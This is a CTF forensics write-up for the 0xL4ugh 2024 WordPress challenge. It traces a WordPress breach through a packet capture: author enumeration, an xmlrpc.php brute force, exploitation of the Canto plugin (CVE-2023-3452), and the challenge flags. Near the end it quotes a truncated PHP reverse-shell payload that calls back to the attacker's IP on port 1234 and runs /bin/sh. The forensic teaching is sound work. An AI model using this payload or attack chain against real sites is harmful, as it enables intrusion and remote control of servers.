0xL4ugh CTF 2024 - WordPress 1-4
Description
Category: Forensic
This challenge had 4 parts.
Attachment:
- Wordpress.pcapng.part00
- Wordpress.pcapng.part01
- Wordpress.pcapng.part02
- Wordpress.pcapng.part03
- Wordpress.pcapng.part04
- Wordpress.pcapng.part05
Due to the filesize restriction on Github repository, the file has been splited to chunk of 50MB. To merge them: cat Wordpress.pcapng.part* > Wordpress.pcapng
Part 1
Our WordPress site has experienced a security breach, and the precise method of compromise remains undetermined at present. We need you help to investigate what actually happened.
Q1. There were two attackers attempting to compromise our environment. What is the IP address of the victim, and what is the IP address of the first attacker?

Q2. What are the versions of the Apache and PHP servers deployed in our environment?
Flag Format 0xL4ugh{A1_A2}
Example: 0xL4ugh{IP1_IP2_apache1.2.3_php1.2.3}(no spaces)
Filter: http (keep HTTP packet only).
Victim IP: 192.168.204.128 First attacker: 192.168.204.132
Apache version: 2.4.58 PHP version: 8.2.12
Flag: 0xL4ugh{192.168.204.128_192.168.204.132_apache2.4.58_php8.2.12}
Part 2
Q1. During enumeration, the attacker tried to identify users on the site. List all the users that the attacker enumerated. (seperate them with :),(sort them by alphapitical order)
Q2. After enumeration, a brute force attack was launched against all users. The attacker successfully gained access to one of the accounts. What are the username and password for that account, and what is the name of the page used for the brute force attack?
Flag Format 0xL4ugh{A1_A2}
Example: 0xL4ugh{username1:username2_username:password_pageName.ext}
Filter http && (ip.src==192.168.204.132 || ip.src==192.168.204.128) (attacker and victim)
Attacker enumerating authors:
3 authors have been found (the response to the enumeration is not 404):
Enumerated users: a1l4m, not7amoksha and demomorgan.


The attacker sent requests to /wordpress/xmlrpc.php to bruteforce passwords.
After this request, the attacker stopped the bruteforce because the login was sucessful as we can see in the response.
The username and password tested was (look for the request that triggered this response):
The username is demomorgan and password is demomorgan.
Page used for the brute force attack: xmlrpc.php
Flag: 0xL4ugh{a1l4m:demomorgan:not7amoksha_demomorgan:demomorgan_xmlrpc.php}
Part 3
َQ1. Mention the names of the tools that the attacker used in the attack. (alphapitical order)
Q2. There was a vulnerable plugin that the attacker exploited. What is the C2 server of the attacker, and what is the name of the plugin?
Q3. What is the version of the vulnerable plugin, and what is the CVE number associated with that plugin?
Flag Format 0xL4ugh{A1_A2_A3}
Example: 0xL4ugh{tool1_tool2_C2_PluginName_1.2.3_CVE–}
Filter: http && (ip.src==192.168.204.132) (Attacker only)
We can see the name in the User-Agent:
Tools used are WPScan and sqlmap.
Filter http && (ip.src == 192.168.204.128) (Client only)

We search for the keyword plugin and we found one packet with interesting content:

We search more about canto and found something about a reverse shell being opened:
We even have the C2 server of the attacker:
The vulnerable plugin is canto and the C2 Server is 172.26.211.155.
Now we need to search for the vulnerable version of canto. There are many vulnerable version, however I found this vulnerability which matches perfectly:
Indeed, we observed the same usage of ws_abspath and a remote shell for RCE.
The version of the vulnerable plugin is 3.0.4 and the CVE is CVE-2023-3452.
Flag: 0xL4ugh{sqlmap_WPScan_172.26.211.155_canto_3.0.4_CVE-2023-3452}
Part 4
Q1. What is the name of the function that the attacker tested the exploit with, and what is the name/version of the attacker’s server?
Q2. What is the username that was logged on during the attack, including the domain?
Q3. The attacker attempted to upload a reverse shell. Mention the IP and port. What command posed an obstacle during the process of the reverse shell?
Flag Format 0xL4ugh{A1_A2_A3}
Example: 0xL4ugh{functionName()_serverName/version_domain\username_IP:PORT_command}
Filter: http && ip.addr==172.26.211.155 (Attacker only)

We search for the oldest packet sent by the C2 server to the victim to search for the first function that the attacker tested:
The function is phpinfo().

Now we look at the headers for the server name and version:
Server name is SimpleHTTP and version is 0.6.

In the same packet we can see the username and domain:
Domain and username is desktop-2r3ar22\administrator.
We can see that the attacker uploaded a file (payload):
We can get the content:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.26.211.155'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
...
?>
And we found the IP (172.26.211.155) and the port (1234) of the reverse shell.

Filter: tcp.port == 1234 (to see the message for the RCE only)
We found a command that failed:
which is uname.
Flag: 0xL4ugh{phpinfo()_SimpleHTTP/0.6_desktop-2r3ar22\administrator_172.26.211.155:1234_uname}